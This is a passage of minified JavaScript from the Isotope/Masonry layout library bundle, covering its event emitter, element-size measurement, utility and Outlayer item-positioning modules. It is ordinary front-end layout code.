                        if (s && "_" != u.charAt(0)) {
                            var r = s.apply(i, h);
                            d = void 0 === d ? r : d
                        } else o(l + " is not a valid method")
                    } else o(n + " not initialized. Cannot call methods, i.e. " + l)
                }), void 0 !== d ? d : r
            }
            var r, u, h, d, l, f;
            return f = t, this.each(function(t, e) {
                var i = a.data(e, n);
                i ? (i.option(f), i._init()) : (i = new s(e, f), a.data(e, n, i))
            }), this
        }, r(a))
    }

    function r(t) {
        !t || t && t.bridget || (t.bridget = s)
    }
    return r(e || t.jQuery), s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {},
                n = i[t] = i[t] || [];
            return -1 == n.indexOf(e) && n.push(e), this
        }
    }, e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {};
            return (i[t] = i[t] || {})[e] = !0, this
        }
    }, e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return -1 != n && i.splice(n, 1), this
        }
    }, e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = 0,
                o = i[n];
            e = e || [];
            for (var s = this._onceEvents && this._onceEvents[t]; o;) {
                var r = s && s[o];
                r && (this.off(t, o), delete s[o]), o.apply(this, e), o = i[n += r ? 0 : 1]
            }
            return this
        }
    }, t
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    "use strict";

    function t(t) {
        var e = parseFloat(t);
        return -1 == t.indexOf("%") && !isNaN(e) && e
    }
    var e = "undefined" == typeof console ? function() {} : function(t) {
            console.error(t)
        },
        i = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
        n = i.length;

    function o(t) {
        var i = getComputedStyle(t);
        return i || e("Style returned " + i + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), i
    }
    var s, r = !1;

    function a(e) {
        if (function() {
                if (!r) {
                    r = !0;
                    var e = document.createElement("div");
                    e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                    var i = document.body || document.documentElement;
                    i.appendChild(e);
                    var n = o(e);
                    a.isBoxSizeOuter = s = 200 == t(n.width), i.removeChild(e)
                }
            }(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType) {
            var u = o(e);
            if ("none" == u.display) return function() {
                for (var t = {
                        width: 0,
                        height: 0,
                        innerWidth: 0,
                        innerHeight: 0,
                        outerWidth: 0,
                        outerHeight: 0
                    }, e = 0; e < n; e++) t[i[e]] = 0;
                return t
            }();
            var h = {};
            h.width = e.offsetWidth, h.height = e.offsetHeight;
            for (var d = h.isBorderBox = "border-box" == u.boxSizing, l = 0; l < n; l++) {
                var f = i[l],
                    m = u[f],
                    c = parseFloat(m);
                h[f] = isNaN(c) ? 0 : c
            }
            var p = h.paddingLeft + h.paddingRight,
                y = h.paddingTop + h.paddingBottom,
                g = h.marginLeft + h.marginRight,
                v = h.marginTop + h.marginBottom,
                _ = h.borderLeftWidth + h.borderRightWidth,
                I = h.borderTopWidth + h.borderBottomWidth,
                z = d && s,
                x = t(u.width);
            !1 !== x && (h.width = x + (z ? 0 : p + _));
            var S = t(u.height);
            return !1 !== S && (h.height = S + (z ? 0 : y + I)), h.innerWidth = h.width - (p + _), h.innerHeight = h.height - (y + I), h.outerWidth = h.width + g, h.outerHeight = h.height + v, h
        }
    }
    return a
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    "use strict";
    var t = function() {
        var t = Element.prototype;
        if (t.matches) return "matches";
        if (t.matchesSelector) return "matchesSelector";
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i] + "MatchesSelector";
            if (t[n]) return n
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {
            extend: function(t, e) {
                for (var i in e) t[i] = e[i];
                return t
            },
            modulo: function(t, e) {
                return (t % e + e) % e
            },
            makeArray: function(t) {
                var e = [];
                if (Array.isArray(t)) e = t;
                else if (t && "number" == typeof t.length)
                    for (var i = 0; i < t.length; i++) e.push(t[i]);
                else e.push(t);
                return e
            },
            removeFrom: function(t, e) {
                var i = t.indexOf(e); - 1 != i && t.splice(i, 1)
            },
            getParent: function(t, i) {
                for (; t != document.body;)
                    if (t = t.parentNode, e(t, i)) return t
            },
            getQueryElement: function(t) {
                return "string" == typeof t ? document.querySelector(t) : t
            },
            handleEvent: function(t) {
                var e = "on" + t.type;
                this[e] && this[e](t)
            },
            filterFindElements: function(t, n) {
                var o = [];
                return (t = i.makeArray(t)).forEach(function(t) {
                    if (t instanceof HTMLElement)
                        if (n) {
                            e(t, n) && o.push(t);
                            for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++) o.push(i[s])
                        } else o.push(t)
                }), o
            },
            debounceMethod: function(t, e, i) {
                var n = t.prototype[e],
                    o = e + "Timeout";
                t.prototype[e] = function() {
                    var t = this[o];
                    t && clearTimeout(t);
                    var e = arguments,
                        s = this;
                    this[o] = setTimeout(function() {
                        n.apply(s, e), delete s[o]
                    }, i || 100)
                }
            },
            docReady: function(t) {
                var e = document.readyState;
                "complete" == e || "interactive" == e ? t() : document.addEventListener("DOMContentLoaded", t)
            },
            toDashed: function(t) {
                return t.replace(/(.)([A-Z])/g, function(t, e, i) {
                    return e + "-" + i
                }).toLowerCase()
            }
        },
        n = t.console;
    return i.htmlInit = function(e, o) {
        i.docReady(function() {
            var s = i.toDashed(o),
                r = "data-" + s,
                a = document.querySelectorAll("[" + r + "]"),
                u = document.querySelectorAll(".js-" + s),
                h = i.makeArray(a).concat(i.makeArray(u)),
                d = r + "-options",
                l = t.jQuery;
            h.forEach(function(t) {
                var i, s = t.getAttribute(r) || t.getAttribute(d);
                try {
                    i = s && JSON.parse(s)
                } catch (e) {
                    return void(n && n.error("Error parsing " + r + " on " + t.className + ": " + e))
                }
                var a = new e(t, i);
                l && l.data(t, o, a)
            })
        })
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("get-size")) : (t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))
}(window, function(t, e) {
    "use strict";
    var i = document.documentElement.style,
        n = "string" == typeof i.transition ? "transition" : "WebkitTransition",
        o = "string" == typeof i.transform ? "transform" : "WebkitTransform",
        s = {
            WebkitTransition: "webkitTransitionEnd",
            transition: "transitionend"
        }[n],
        r = {
            transform: o,
            transition: n,
            transitionDuration: n + "Duration",
            transitionProperty: n + "Property",
            transitionDelay: n + "Delay"
        };

    function a(t, e) {
        t && (this.element = t, this.layout = e, this.position = {
            x: 0,
            y: 0
        }, this._create())
    }
    var u = a.prototype = Object.create(t.prototype);
    u.constructor = a, u._create = function() {
        this._transn = {
            ingProperties: {},
            clean: {},
            onEnd: {}
        }, this.css({
            position: "absolute"
        })
    }, u.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }, u.getSize = function() {
        this.size = e(this.element)
    }, u.css = function(t) {
        var e = this.element.style;
        for (var i in t) {
            e[r[i] || i] = t[i]
        }
    }, u.getPosition = function() {
        var t = getComputedStyle(this.element),
            e = this.layout._getOption("originLeft"),
            i = this.layout._getOption("originTop"),
            n = t[e ? "left" : "right"],
            o = t[i ? "top" : "bottom"],
            s = this.layout.size,
            r = -1 != n.indexOf("%") ? parseFloat(n) / 100 * s.width : parseInt(n, 10),
            a = -1 != o.indexOf("%") ? parseFloat(o) / 100 * s.height : parseInt(o, 10);
        r = isNaN(r) ? 0 : r, a = isNaN(a) ? 0 : a, r -= e ? s.paddingLeft : s.paddingRight, a -= i ? s.paddingTop : s.paddingBottom, this.position.x = r, this.position.y = a
    }, u.layoutPosition = function() {
        var t = this.layout.size,
            e = {},
            i = this.layout._getOption("originLeft"),
            n = this.layout._getOption("originTop"),
            o = i ? "paddingLeft" : "paddingRight",
            s = i ? "left" : "right",
            r = i ? "right" : "left",
            a = this.position.x + t[o];
        e[s] = this.getXValue(a), e[r] = "";
        var u = n ? "paddingTop" : "paddingBottom",
            h = n ? "top" : "bottom",
            d = n ? "bottom" : "top",
            l = this.position.y + t[u];
        e[h] = this.getYValue(l), e[d] = "", this.css(e), this.emitEvent("layout", [this])
    }, u.getXValue = function(t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && !e ? t / this.layout.size.width * 100 + "%" : t + "px"
    }, u.getYValue = function(t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && e ? t / this.layout.size.height * 100 + "%" : t + "px"
    }, u._transitionTo = function(t, e) {
        this.getPosition();
        var i = this.position.x,
            n = this.position.y,
            o = parseInt(t, 10),
            s = parseInt(e, 10),
            r = o === this.position.x && s === this.position.y;
        if (this.setPosition(t, e), !r || this.isTransitioning) {
            var a = t - i,
                u = e - n,
                h = {};
            h.transform = this.getTranslate(a, u), this.transition({
                to: h,
                onTransitionEnd: {
                    transform: this.layoutPosition
                },
                isCleaning: !0
            })
        } else this.layoutPosition()
    }, u.getTranslate = function(t, e) {
        var i = this.layout._getOption("originLeft"),
            n = this.layout._getOption("originTop");
        return "translate3d(" + (t = i ? t : -t) + "px, " + (e = n ? e : -e) + "px, 0)"
    }, u.goTo = function(t, e) {
        this.setPosition(t, e), this.layoutPosition()
    }, u.moveTo = u._transitionTo, u.setPosition = function(t, e) {
        this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)
    }, u._nonTransition = function(t) {
        this.css(t.to), t.isCleaning && this._removeStyles(t.to);
        for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this)
    }, u.transition = function(t) {
        if (parseFloat(this.layout.options.transitionDuration)) {
            var e = this._transn;
            for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
            for (i in t.to) e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0);
            if (t.from) {
                this.css(t.from);
                this.element.offsetHeight;
                null
            }
            this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0
        } else this._nonTransition(t)
    };
    var h = "opacity," + o.replace(/([A-Z])/g, function(t) {
        return "-" + t.toLowerCase()
    });
    u.enableTransition = function() {
        if (!this.isTransitioning) {
            var t = this.layout.options.transitionDuration;
            t = "number" == typeof t ? t + "ms" : t, this.css({
                transitionProperty: h,
                transitionDuration: t,
                transitionDelay: this.staggerDelay || 0
            }), this.element.addEventListener(s, this, !1)
        }
    }, u.onwebkitTransitionEnd = function(t) {
        this.ontransitionend(t)
    }, u.onotransitionend = function(t) {
        this.ontransitionend(t)
    };
    var d = {
        "-webkit-transform": "transform"
    };
    u.ontransitionend = function(t) {
        if (t.target === this.element) {
            var e = this._transn,
                i = d[t.propertyName] || t.propertyName;
            if (delete e.ingProperties[i], function(t) {
                    for (var e in t) return !1;
                    return !0
                }(e.ingProperties) && this.disableTransition(), i in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[i]), i in e.onEnd) e.onEnd[i].call(this), delete e.onEnd[i];
            this.emitEvent("transitionEnd", [this])
        }
    }, u.disableTransition = function() {
        this.removeTransitionStyles(), this.element.removeEventListener(s, this, !1), this.isTransitioning = !1
    }, u._removeStyles = function(t) {
        var e = {};
        for (var i in t) e[i] = "";
        this.css(e)
    };
    var l = {
        transitionProperty: "",
        transitionDuration: "",
        transitionDelay: ""
    };
    return u.removeTransitionStyles = function() {
        this.css(l)
    }, u.stagger = function(t) {
        t = isNaN(t) ? 0 : t, this.staggerDelay = t + "ms"
    }, u.removeElem = function() {
        this.element.parentNode.removeChild(this.element), this.css({
            display: ""
        }), this.emitEvent("remove", [this])
    }, u.remove = function() {
        n && parseFloat(this.layout.options.transitionDuration) ? (this.once("transitionEnd", function() {
            this.removeElem()
        }), this.hide()) : this.removeElem()
    }, u.reveal = function() {
        delete this.isHidden, this.css({
            display: ""
        });
        var t = this.layout.options,
            e = {};
        e[this.getHideRevealTransitionEndProperty("visibleStyle")] = this.onRevealTransitionEnd, this.transition({
            from: t.hiddenStyle,
            to: t.visibleStyle,
            isCleaning: !0,
            onTransitionEnd: e
        })
    }, u.onRevealTransitionEnd = function() {
        this.isHidden || this.emitEvent("reveal")
    }, u.getHideRevealTransitionEndProperty = function(t) {
        var e = this.layout.options[t];
        if (e.opacity) return "opacity";
        for (var i in e) return i
    }, u.hide = function() {
        this.isHidden = !0, this.css({
            display: ""
        });
        var t = this.layout.options,
            e = {};
        e[this.getHideRevealTransitionEndProperty("hiddenStyle")] = this.onHideTransitionEnd, this.transition({
            from: t.visibleStyle,
            to: t.hiddenStyle,
            isCleaning: !0,
            onTransitionEnd: e
        })
    }, u.onHideTransitionEnd = function() {
        this.isHidden && (this.css({
            display: "none"
        }), this.emitEvent("hide"))
    }, u.destroy = function() {
        this.css({
            position: "",
            left: "",
            right: "",
            top: "",
            bottom: "",
            transition: "",
            transform: ""
        })
    }, a
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s) {
        return e(t, i, n, o, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")) : t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)
}(window, function(t, e, i, n, o) {
    "use strict";
    var s = t.console,
        r = t.jQuery,
        a = function() {},
        u = 0,
        h = {};

    function d(t, e) {
        var i = n.getQueryElement(t);
        if (i) {
            this.element = i, r && (this.$element = r(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e);
            var o = ++u;
            this.element.outlayerGUID = o, h[o] = this, this._create(), this._getOption("initLayout") && this.layout()
        } else s && s.error("Bad element for " + this.constructor.namespace + ": " + (i || t))
    }
    d.namespace = "outlayer", d.Item = o, d.defaults = {
        containerStyle: {
            position: "relative"
        },
        initLayout: !0,
        originLeft: !0,
        originTop: !0,
        resize: !0,
        resizeContainer: !0,
        transitionDuration: "0.4s",
        hiddenStyle: {
            opacity: 0,
            transform: "scale(0.001)"
        },
        visibleStyle: {
            opacity: 1,
            transform: "scale(1)"
        }
    };
    var l = d.prototype;

    function f(t) {
        function e() {
            t.apply(this, arguments)
        }
        return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e
    }
    n.extend(l, e.prototype), l.option = function(t) {
        n.extend(this.options, t)
    }, l._getOption = function(t) {
        var e = this.constructor.compatOptions[t];
        return e && void 0 !== this.options[e] ? this.options[e] : this.options[t]
    }, d.compatOptions = {
        initLayout: "isInitLayout",
        horizontal: "isHorizontal",
        layoutInstant: "isLayoutInstant",
        originLeft: "isOriginLeft",
        originTop: "isOriginTop",
        resize: "isResizeBound",
        resizeContainer: "isResizingContainer"
    }, l._create = function() {
        this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle), this._getOption("resize") && this.bindResize()
    }, l.reloadItems = function() {
        this.items = this._itemize(this.element.children)
    }, l._itemize = function(t) {
        for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0; o < e.length; o++) {
            var s = new i(e[o], this);
            n.push(s)
        }
        return n
    }, l._filterFindItemElements = function(t) {
        return n.filterFindElements(t, this.options.itemSelector)
    }, l.getItemElements = function() {
        return this.items.map(function(t) {
            return t.element
        })
    }, l.layout = function() {
        this._resetLayout(), this._manageStamps();
        var t = this._getOption("layoutInstant"),
            e = void 0 !== t ? t : !this._isLayoutInited;
        this.layoutItems(this.items, e), this._isLayoutInited = !0
    }, l._init = l.layout, l._resetLayout = function() {
        this.getSize()
    }, l.getSize = function() {
        this.size = i(this.element)
    }, l._getMeasurement = function(t, e) {
        var n, o = this.options[t];
        o ? ("string" == typeof o ? n = this.element.querySelector(o) : o instanceof HTMLElement && (n = o), this[t] = n ? i(n)[e] : o) : this[t] = 0
    }, l.layoutItems = function(t, e) {
        t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()
    }, l._getItemsForLayout = function(t) {
        return t.filter(function(t) {
            return !t.isIgnored
        })
    }, l._layoutItems = function(t, e) {
        if (this._emitCompleteOnItems("layout", t), t && t.length) {
            var i = [];
            t.forEach(function(t) {
                var n = this._getItemLayoutPosition(t);
                n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)
            }, this), this._processLayoutQueue(i)
        }
    }, l._getItemLayoutPosition = function() {
        return {
            x: 0,
            y: 0
        }
    }, l._processLayoutQueue = function(t) {
        this.updateStagger(), t.forEach(function(t, e) {
            this._positionItem(t.item, t.x, t.y, t.isInstant, e)
        }, this)
    }, l.updateStagger = function() {
        var t = this.options.stagger;
        if (null !== t && void 0 !== t) return this.stagger = function(t) {
            if ("number" == typeof t) return t;
            var e = t.match(/(^\d*\.?\d*)(\w*)/),
                i = e && e[1],
                n = e && e[2];
            if (!i.length) return 0;
            i = parseFloat(i);
            var o = m[n] || 1;
            return i * o
        }(t), this.stagger;
        this.stagger = 0
    }, l._positionItem = function(t, e, i, n, o) {
        n ? t.goTo(e, i) : (t.stagger(o * this.stagger), t.moveTo(e, i))
    }, l._postLayout = function() {
        this.resizeContainer()
    }, l.resizeContainer = function() {
        if (this._getOption("resizeContainer")) {
            var t = this._getContainerSize();
            t && (this._setContainerMeasure(t.width, !0), this._setContainerMeasure(t.height, !1))
        }
    }, l._getContainerSize = a, l._setContainerMeasure = function(t, e) {
        if (void 0 !== t) {
            var i = this.size;
            i.isBorderBox && (t += e ? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth : i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e ? "width" : "height"] = t + "px"
        }
    }, l._emitCompleteOnItems = function(t, e) {
        var i = this;

        function n() {
            i.dispatchEvent(t + "Complete", null, [e])
        }
        var o = e.length;
        if (e && o) {
            var s = 0;
            e.forEach(function(e) {
                e.once(t, r)
            })
        } else n();

        function r() {
            ++s == o && n()
        }
    }, l.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n), r)
            if (this.$element = this.$element || r(this.element), e) {
                var o = r.Event(e);
                o.type = t, this.$element.trigger(o, i)
            } else this.$element.trigger(t, i)
    }, l.ignore = function(t) {
        var e = this.getItem(t);
        e && (e.isIgnored = !0)
    }, l.unignore = function(t) {
        var e = this.getItem(t);
        e && delete e.isIgnored
    }, l.stamp = function(t) {
        (t = this._find(t)) && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))
    }, l.unstamp = function(t) {
        (t = this._find(t)) && t.forEach(function(t) {
            n.removeFrom(this.stamps, t), this.unignore(t)
        }, this)
    }, l._find = function(t) {
        if (t) return "string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)
    }, l._manageStamps = function() {
        this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))
    }, l._getBoundingRect = function() {
        var t = this.element.getBoundingClientRect(),
            e = this.size;
        this._boundingRect = {
            left: t.left + e.paddingLeft + e.borderLeftWidth,
            top: t.top + e.paddingTop + e.borderTopWidth,
            right: t.right - (e.paddingRight + e.borderRightWidth),
            bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth)
        }
    }, l._manageStamp = a, l._getElementOffset = function(t) {
        var e = t.getBoundingClientRect(),
            n = this._boundingRect,
            o = i(t);
        return {
            left: e.left - n.left - o.marginLeft,
            top: e.top - n.top - o.marginTop,
            right: n.right - e.right - o.marginRight,
            bottom: n.bottom - e.bottom - o.marginBottom
        }
    }, l.handleEvent = n.handleEvent, l.bindResize = function() {
        t.addEventListener("resize", this), this.isResizeBound = !0
    }, l.unbindResize = function() {
        t.removeEventListener("resize", this), this.isResizeBound = !1
    }, l.onresize = function() {
        this.resize()
    }, n.debounceMethod(d, "onresize", 100), l.resize = function() {
        this.isResizeBound && this.needsResizeLayout() && this.layout()
    }, l.needsResizeLayout = function() {
        var t = i(this.element);
        return this.size && t && t.innerWidth !== this.size.innerWidth
    }, l.addItems = function(t) {
        var e = this._itemize(t);
        return e.length && (this.items = this.items.concat(e)), e
    }, l.appended = function(t) {
        var e = this.addItems(t);
        e.length && (this.layoutItems(e, !0), this.reveal(e))
    }, l.prepended = function(t) {
        var e = this._itemize(t);
        if (e.length) {
            var i = this.items.slice(0);
            this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)
        }
    }, l.reveal = function(t) {
        if (this._emitCompleteOnItems("reveal", t), t && t.length) {
            var e = this.updateStagger();
            t.forEach(function(t, i) {
                t.stagger(i * e), t.reveal()
            })
        }
    }, l.hide = function(t) {
        if (this._emitCompleteOnItems("hide", t), t && t.length) {
            var e = this.updateStagger();
            t.forEach(function(t, i) {
                t.stagger(i * e), t.hide()
            })
        }
    }, l.revealItemElements = function(t) {
        var e = this.getItems(t);
        this.reveal(e)
    }, l.hideItemElements = function(t) {
        var e = this.getItems(t);
        this.hide(e)
    }, l.getItem = function(t) {
        for (var e = 0; e < this.items.length; e++) {
            var i = this.items[e];
            if (i.element == t) return i
        }
    }, l.getItems = function(t) {
        var e = [];
        return (t = n.makeArray(t)).forEach(function(t) {
            var i = this.getItem(t);
            i && e.push(i)
        }, this), e
    }, l.remove = function(t) {
        var e = this.getItems(t);
        this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function(t) {
            t.remove(), n.removeFrom(this.items, t)
        }, this)
    }, l.destroy = function() {
        var t = this.element.style;
        t.height = "", t.position = "", t.width = "", this.items.forEach(function(t) {
            t.destroy()
        }), this.unbindResize();
        var e = this.element.outlayerGUID;
        delete h[e], delete this.element.outlayerGUID, r && r.removeData(this.element, this.constructor.namespace)
    }, d.data = function(t) {
        var e = (t = n.getQueryElement(t)) && t.outlayerGUID;
        return e && h[e]
    }, d.create = function(t, e) {
        var i = f(d);
        return i.defaults = n.extend({}, d.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, d.compatOptions), i.namespace = t, i.data = d.data, i.Item = f(o), n.htmlInit(i, t), r && r.bridget && r.bridget(t, i), i
    };
    var m = {
        ms: 1,
        s: 1e3
    };
    return d.Item = o, d
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/item", ["outlayer/outlayer"], e) : "object" == typeof module && module.exports ? module.exports = e(require("outlayer")) : (t.Isotope = t.Isotope || {}, t.Isotope.Item = e(t.Outlayer))
}(window, function(t) {
    "use strict";

    function e() {
        t.Item.apply(this, arguments)
    }
    var i = e.prototype = Object.create(t.Item.prototype),
        n = i._create;
    i._create = function() {
        this.id = this.layout.itemGUID++, n.call(this), this.sortData = {}
    }, i.updateSortData = function() {
        if (!this.isIgnored) {
            this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random();
            var t = this.layout.options.getSortData,
                e = this.layout._sorters;
            for (var i in t) {
                var n = e[i];
                this.sortData[i] = n(this.element, this)
            }
        }
    };
    var o = i.destroy;
    return i.destroy = function() {
        o.apply(this, arguments), this.css({
            display: ""
        })
    }, e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], e) : "object" == typeof module && module.exports ? module.exports = e(require("get-size"), require("outlayer")) : (t.Isotope = t.Isotope || {}, t.Isotope.LayoutMode = e(t.getSize, t.Outlayer))
}(window, function(t, e) {
    "use strict";

    function i(t) {
        this.isotope = t, t && (this.options = t.options[this.namespace], this.element = t.element, this.items = t.filteredItems, this.size = t.size)
    }
    var n = i.prototype;
    return ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout", "_getOption"].forEach(function(t) {
        n[t] = function() {
            return e.prototype[t].apply(this.isotope, arguments)
        }
    }), n.needsVerticalResizeLayout = function() {
        var e = t(this.isotope.element);
        return this.isotope.size && e && e.innerHeight != this.isotope.size.innerHeight
    }, n._getMeasurement = function() {
        this.isotope._getMeasurement.apply(this, arguments)
    }, n.getColumnWidth = function() {
        this.getSegmentSize("column", "Width")
    }, n.getRowHeight = function() {
        this.getSegmentSize("row", "Height")
    }, n.getSegmentSize = function(t, e) {
        var i = t + e,
            n = "outer" + e;
        if (this._getMeasurement(i, n), !this[i]) {
            var o = this.getFirstItemSize();
            this[i] = o && o[n] || this.isotope.size["inner" + e]
        }
    }, n.getFirstItemSize = function() {
        var e = this.isotope.filteredItems[0];
        return e && e.element && t(e.element)
    }, n.layout = function() {
        this.isotope.layout.apply(this.isotope, arguments)
    }, n.getSize = function() {
        this.isotope.getSize(), this.size = this.isotope.size
    }, i.modes = {}, i.create = function(t, e) {
        function o() {
            i.apply(this, arguments)
        }
        return o.prototype = Object.create(n), o.prototype.constructor = o, e && (o.options = e), o.prototype.namespace = t, i.modes[t] = o, o
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("outlayer"), require("get-size")) : t.Masonry = e(t.Outlayer, t.getSize)
}(window, function(t, e) {
    var i = t.create("masonry");
    return i.compatOptions.fitWidth = "isFitWidth", i.prototype._resetLayout = function() {
        this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = [];
        for (var t = 0; t < this.cols; t++) this.colYs.push(0);
        this.maxY = 0
    }, i.prototype.measureColumns = function() {
        if (this.getContainerWidth(), !this.columnWidth) {
            var t = this.items[0],
                i = t && t.element;
            this.columnWidth = i && e(i).outerWidth || this.containerWidth
        }
        var n = this.columnWidth += this.gutter,
            o = this.containerWidth + this.gutter,
            s = o / n,
            r = n - o % n;
        s = Math[r && r < 1 ? "round" : "floor"](s), this.cols = Math.max(s, 1)
    }, i.prototype.getContainerWidth = function() {
        var t = this._getOption("fitWidth") ? this.element.parentNode : this.element,
            i = e(t);
        this.containerWidth = i && i.innerWidth
    }, i.prototype._getItemLayoutPosition = function(t) {
        t.getSize();
        var e = t.size.outerWidth % this.columnWidth,
            i = Math[e && e < 1 ? "round" : "ceil"](t.size.outerWidth / this.columnWidth);
        i = Math.min(i, this.cols);
        for (var n = this._getColGroup(i), o = Math.min.apply(Math, n), s = n.indexOf(o), r = {
                x: this.columnWidth * s,
                y: o
            }, a = o + t.size.outerHeight, u = this.cols + 1 - n.length, h = 0; h < u; h++) this.colYs[s + h] = a;
        return r
    }, i.prototype._getColGroup = function(t) {
        if (t < 2) return this.colYs;
        for (var e = [], i = this.cols + 1 - t, n = 0; n < i; n++) {
            var o = this.colYs.slice(n, n + t);
            e[n] = Math.max.apply(Math, o)
        }
        return e
    }, i.prototype._manageStamp = function(t) {
        var i = e(t),
            n = this._getElementOffset(t),
            o = this._getOption("originLeft") ? n.left : n.right,
            s = o + i.outerWidth,
            r = Math.floor(o / this.columnWidth);
        r = Math.max(0, r);
        var a = Math.floor(s / this.columnWidth);
        a -= s % this.columnWidth ? 0 : 1, a = Math.min(this.cols - 1, a);
        for (var u = (this._getOption("originTop") ? n.top : n.bottom) + i.outerHeight, h = r; h <= a; h++) this.colYs[h] = Math.max(u, this.colYs[h])
    }, i.prototype._getContainerSize = function() {
        this.maxY = Math.max.apply(Math, this.colYs);
        var t = {
            height: this.maxY
        };
        return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t
    }, i.prototype._getContainerFitWidth = function() {
        for (var t = 0, e = this.cols; --e && 0 === this.colYs[e];) t++;
        return (this.cols - t) * this.columnWidth - this.gutter
    }, i.prototype.needsResizeLayout = function() {
        var t = this.containerWidth;
        return this.getContainerWidth(), t != this.containerWidth
    }, i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], e) : "object" == typeof module && module.exports ? module.exports = e(require("../layout-mode"), require("masonry-layout")) : e(t.Isotope.LayoutMode, t.Masonry)
}(window, function(t, e) {
    "use strict";
    var i = t.create("masonry"),
        n = i.prototype,
        o = {
            _getElementOffset: !0,
            layout: !0,
            _getMeasurement: !0
        };
    for (var s in e.prototype) o[s] || (n[s] = e.prototype[s]);
    var r = n.measureColumns;
    n.measureColumns = function() {
        this.items = this.isotope.filteredItems, r.call(this)
    };
    var a = n._getOption;
    return n._getOption = function(t) {
        return "fitWidth" == t ? void 0 !== this.options.isFitWidth ? this.options.isFitWidth : this.options.fitWidth : a.apply(this.isotope, arguments)
    }, i
}),
function(t, e) {
